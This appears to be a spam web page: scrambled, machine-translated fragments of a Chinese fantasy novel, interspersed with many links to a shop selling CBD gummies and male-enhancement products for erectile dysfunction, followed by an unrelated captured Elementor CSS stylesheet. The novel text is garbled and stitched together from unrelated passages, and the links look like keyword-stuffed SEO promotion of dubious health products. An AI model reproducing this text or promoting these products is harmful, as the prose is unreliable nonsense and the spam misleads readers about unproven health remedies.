<p>A pair of muscular arms contained powerful strength, but it was by no means Monster.Don t play tricks on me.I still have a lot of <a href="https://matsmall.com/en/mrVIFz/comprehensive-virectin-a-male-enhancement-tdupcdpo-formula/">Virectin: A Comprehensive Male Enhancement Formula</a> girls in the capital.</p>
<p>Xin No.6 Xu Qi an asked.The black market shop is named after the heavenly stems and earthly branches.If you lock the target, you must arrest it with lightning force, and don t give the other party time to respond.</p>
<p>Is it the almanac Song Tingfeng shouted first.Zhu Guangxiao, an honest man who worked hard, accurately found a thick almanac among the relics Is it it that s it Xu Qi an exhaled the turbid air in his chest, his eyes brimming with excitement.That s a female cat.The big gray cat explained, seemingly unwilling to continue, and changed the topic I m with you, what s <a href="https://matsmall.com/en/oJyMA/experience-top-with-unwind-a-edibles-and-cbd-smooth-shqzm-effective-for/">Unwind with CBD: Top Edibles for a Smooth and Effective Experience</a> Wei Yuan s attitude Wei Gong is willing to cooperate with you.</p>
<p>It was a kind of excitement and nervousness that was on the verge of talking, just like the joy and anticipation of suddenly discovering that something you love and love is by your side.The witch let out a deep roar, and grinned at the man in white.</p>
<p>Rich and fresh The fragrance wafted over the entire kitchen, making people move their index fingers.Can t handle you, can t you also handle your daughter People <a href="https://matsmall.com/en/xzKVG/boost-your-bedroom-confidence-explore-the-xeavkecd-best-cbd-gummies-for-erectile-dysfunction/">Boost Your Bedroom Confidence: Explore the Best CBD Gummies for Erectile Dysfunction</a> who play politics, what methods <a href="https://matsmall.com/en/EfHCLBdJ/review-truth-cryqyf-products-comprehensive-biolife-gummies-of-behind-cbd-uncovering-the-a/">Uncovering the Truth Behind CBD Gummies: A Comprehensive Review of Biolife Products</a> can t do it This possibility is extremely high.</p>
<p>The news that No.2 prostituted him for nothing this time, tomorrow he can prostitute No.Recognizing that the wine pot was engraved with the Daoist Sealing Spirit Talisman, Xu Qi an lifted the lid, and the next moment, green smoke floated up from the mouth of the pot, transforming into a charming beauty, she stared at <a href="https://matsmall.com/en/SFd/are-biolife-cbd-gummies-the-real-deal-nmrgqes-sifting-through-user-experiences-and-outcomes/">Are Biolife CBD Gummies the Real Deal? Sifting Through User Experiences and Outcomes</a> Xu Qi an fiercely, angry Rebuked Smelly man, the Lun family is going to starve to death.</p>
<p>He put all the food bought for two taels of silver on the table, and said My sister at home has sunflower water, and her stomach hurts unbearably, why Chu Caiwei twisted her waist when she heard <a href="https://matsmall.com/en/FbGNoGdk/boost-your-confidence-are-bio-life-cbd-gummies-for-awj-ed-reviews-real/">Boost Your Confidence: Are Bio Life CBD Gummies for ED Reviews Real?</a> it, He ran away, and took a porcelain bottle back after a while, Take a pill when it hurts, and you will see immediate results.</p>
<p>Yang Chuannan said coldly, wearing shackles and shackles, sitting on the edge of the bed, looking sluggish.First, the warrior s spiritual consciousness can only give early warning to things that threaten him second, the paper figurine is not only an object attached to the ghost, but also a seal that can shield perception third, the paper figurine does not have strong lethality.</p>
<p>Mr.On the road to death.Xu Huchen snorted coldly and said Don t put a hat on this general.This is the reply from the oiran <a href="https://matsmall.com/en/htgGHlH/a-dysfunction-vyiada-gummies-overcoming-solution-natural-cbd-for-exploring-erectile/">Overcoming Erectile Dysfunction: Exploring CBD Gummies for a Natural Solution</a> lady.Occasionally, I will go out to have a few drinks with the guests and listen to their high spirited talks.</p>
<p>Xu Qi an thought of those women in her previous life who watched horror movies while being afraid.This brat bullies and insults me, if you come later, I will be pregnant with his evil seed, woo woo woo.</p>
<p>Yes.Another court lady said with <a href="https://matsmall.com/en/yVktB/are-biolife-cbd-gummies-the-answer-fwnwhir-what-users-say-about-their-effectiveness-for-ed/">Are Biolife CBD Gummies the Answer? What Users Say About Their Effectiveness for ED</a> hope Your Majesty, you can try it.Chu Caiwei looked at him blankly What are you doing This is my hometown s spell to exorcise evil spirits and catch demons.</p>
<p>Anyway, first It was dragged over today.After sending all the adults away, Governor Zhang drank tea and said with emotion We don t have much time left.Is that turning your back on you No.Zhao Rui is a little <a href="https://matsmall.com/en/Hyq/xnd-alpha-the-stronguncovering-nuloehipu-truth-reviewstrong-ultra/"><strong>Uncovering the Truth: Alpha X10nd Ultra Review</strong></a> depressed.</p>
<p>The things in the house were emptied, but there was no dust on the ground, <a href="https://matsmall.com/en/wBVxFPxj/unwrapping-xlgdsftx-cbd-for-ed-the-gummies-relief-review/">Unwrapping the Relief: CBD Gummies for ED Review</a> and the cleaning was very clean, which means that it was not ransacked.Tsk tsk, that s it, I think it was the first time I slept in the fragrance, but Xu Qi an who persisted until midnight thought happily, just about to go around to the front door, sneak into the house, and pay the other party by means of thunder.</p>
<p>Xu Qi an comfortably soaked in a hot bath, dressed neatly, tied up the gong, hung up the saber, thought for a while, and asked Prepare the pen and ink for <a href="https://matsmall.com/en/RCjZcLowk/cbd-can-den-dysfunction-gummies-erectile-help-with/">Can CBD Gummies Help with Erectile Dysfunction?</a> me.</p>
<p>Yun Xi was kicked straight into the hole.Meng Jingzhe Yunxi shouted loudly in the air.You can leave the topics you want to see here.I will choose some with the highest like rate, and then put them on the official account for everyone to vote.</p>
<p>Is the one in the sword mound the other side of you Meng Jingzhe asked.The deceitful Lin an was moved when he saw that the dog slave had written so many books for him.</p>
<p>Even if Xu Qi an is a half step Martial God now, he has no confidence that he can survive the supernatural powers of Chaopinhuang.Meng Jingzhe didn t recognize the first character, but couldn t help but look at it a few more times.</p>
<p>If there <a href="https://matsmall.com/en/JGTfbXyg/boost-your-bedroom-confidence-exploring-blue-cbd-xxsqb-gummies-for-ed/">Boost Your Bedroom Confidence: Exploring Blue CBD Gummies for ED</a> is no super quality, who can compete with the half step Martial God The luck of the <a href="https://matsmall.com/en/uAQJSzJE/el-for-reviews-the-bold-power-innovations-tujgvet-gummies-unleashing-toro-ed-of/">Unleashing the Power of Bold Innovations: El Toro Gummies for ED Reviews</a> Three Kingdoms has already belonged to the Wushen.Dafeng now needs the combat power of a first rank martial artist.</p>
<p>Now I can finally kill my elbows.Finally, the rivers and lakes are far away, everyone is destined to see you again Seek everyone s opinions.Take your hands away.Li Miaozhen just can t understand this behavior of taking advantage of the opportunity, definitely not because of jealousy.</p>
<p>Among the four superpowers, the Buddha has already become powerful.But at this moment, seeing Meng Jingzhe s indomitable momentum, it became entangled in its heart.</p>
<p>He plunged his sword into the ground and clenched his fist.At the foot of the sculpture stands a white elk.This is Yasheng s wife.</p>
<p>Although I may overturn, I may also soar into the sky.Won t people say that he writes rubbish If <a href="https://matsmall.com/en/wuDqN/for-relief-buying-to-jas-gummy-a-ed-in-a-finding-cbd-guide-best-the-products/">Finding Relief in a Gummy: A Guide to Buying the Best CBD Products for ED</a> I were replaced by this old man, I would definitely write better than him.</p>
<p>Who s here A male voice sounded.Meng Jingzhe s consciousness saw a pair of very sharp eyes.Meng Jingzhe looked around, not knowing what was around him.</p>
<p>I didn t expect him to have such an accomplishment.The demons are classified according to their skills, such as Fengqi City, the foundation of all the Fengqi Demonic Clan is the Fengqi Demonic Sutra.</p>
<p>She had a bowl of kidney tonifying soup by her hand.While speaking, the evil god stretched out his hand, and Meng Jingzhe, who was already weak, immediately felt as if locked by death, unable to move at all.</p>
<p>This movement of his seemed to remind the evil god where his body was now.Duer, <a href="https://matsmall.com/en/xCXYsu/to-wmhokhxam-a-for-relief-beginners-gummies-ed-cbd-unlocking-guide/">Unlocking Relief: A Beginner's Guide to CBD Gummies for ED</a> it is your honor to become one with the Buddha Liuli regretted, You should be like us, eternal and immortal, and become one of the spokespersons of the Buddha.</p>
<p>Gu God made a move that no one could understand.To the south Xu Qi an frowned, muttered to himself a few times, and then looked at the leaders What do you think Chunyan pondered There is only Wang Yang in the south of Nanjiang, and he will never Go to sea.Except that there is no one, everything seems peaceful and peaceful, no different from the past.</p>
<p>I don t care, what kind of shrine is this, what does it have to do with me The nine foot protoss planned to kill him on the spot.At that time, Jinghe Jianzun held an ordinary spirit sword and killed him so that he lost his helmet and armor.</p>
<p>Shenshu After thinking about it, he took a step forward, and a majestic and terrifying force rushed out, causing changes in the world and disordering the elements.That s not what <a href="https://matsmall.com/en/gabSE/uncovering-experiences-amazon-cbd-natural-user-results-and-znnfjrt-found-relief-gummies-ed-for/">Natural Relief Found: Uncovering Amazon CBD Gummies for ED User Experiences and Results</a> I m talking about.Ye Yanran managed to catch the gap between Meng Jingzhe s speech, and was able to resist in such a small way.</p>
<p>If there are people who understand the sky defying people, they can surpass the children of the family and complete the transformation of life.At this moment, the system suddenly announced the update of the mall.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860
body_size: 994
content:
.elementor-116 .elementor-element.elementor-element-2b87dcc:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://swadesh.com/wp-content/uploads/2022/05/footer-background.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-2b87dcc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-1770891{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:62px;padding:0px 0px 68px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-ae2aec9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-75e8c1d .elementor-heading-title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:45px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-75e8c1d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-25e8215 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-a5f9501{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 73px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316 .ct-list .ct-list-content{color:#FFFFFF;font-size:16px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:center;color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-50b1af0 > .elementor-widget-container{margin:30px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:center;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a{color:#FFFFFF;background-color:#438726;font-size:16px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a:hover{color:#FFFFFF;background-color:#76A713;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:24px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--sub-title{color:#FFFFFF !important;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-0cac0da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-0cac0da{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-feaa83e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-feaa83e{font-size:16px;}.elementor-116 .elementor-element.elementor-element-feaa83e > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 5px 0px;}.elementor-116 .elementor-element.elementor-element-3cb3a3d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-fdbb07b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-f3446de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-688b79e{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-688b79e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-7616e1e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .btn{padding:0px 25px 0px 15px;border-radius:5px 5px 5px 5px;background:#FF7800 !important;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .ct-button-icon i{font-size:16px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-175c89a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-f3446de{width:42%;}.elementor-116 .elementor-element.elementor-element-7616e1e{width:16.332%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:41%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-a5f9501{margin-top:0px;margin-bottom:40px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:left;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:left;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:left;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{width:100%;max-width:100%;}.elementor-116 .elementor-element.elementor-element-5db20f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 .ct-link1{text-align:center;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-a5f9501{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{font-size:14px;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-ae2aec9{width:100%;}.elementor-116 .elementor-element.elementor-element-25e8215{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9f90a15{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-f3446de{width:100%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:100%;}}